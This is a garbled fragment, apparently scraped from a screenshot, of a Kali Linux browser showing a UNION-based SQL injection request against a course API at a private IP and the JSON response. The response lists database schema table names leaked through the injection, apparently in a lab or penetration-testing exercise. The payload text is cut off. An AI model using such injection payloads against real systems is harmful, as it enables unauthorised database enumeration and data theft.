 192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,table_name,4,5,6 from inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "CHARACTER_SETS"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
1:
name: "COLLATIONS"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
2:
name: "COLLATION_CHARACTER_SET_APPLICABILITY"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
3:
name: "COLUMNS"
teacher: null
score: 1